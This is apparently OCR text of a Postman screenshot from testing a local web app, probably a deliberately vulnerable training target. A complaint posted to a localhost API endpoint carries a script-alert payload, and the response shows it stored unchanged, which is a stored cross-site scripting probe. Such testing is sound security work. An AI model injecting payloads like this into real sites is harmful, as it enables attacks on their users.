 GET
http://localhost:32769/api/Complaints/
Send
Params Authorization Headers (24) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"UserId":24,"message":"<script>alert(\"1\");</script>"}
Body Cookies (1) Headers (12) Test Results 200 OK 44 ms 759 B
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "data": [
4 {
5 "UserId": 3,
6 "id": 1,
7 "message": "I'll build my own eCommerce business! With Black Jack! And Hookers!",
8 "file": null,
9 "createdAt": "2025-11-06T02:54:32.293Z",
10 "updatedAt": "2025-11-06T02:54:32.293Z"
11 },
12 {
13 "UserId": 24,
14 "id": 2,
15 "message": "<script>alert(\"1\");</script>",
16 "file": null,
17 "createdAt": "2025-11-06T03:28:52.353Z",
Postbot Runner Start Proxy Cookies Vault Trash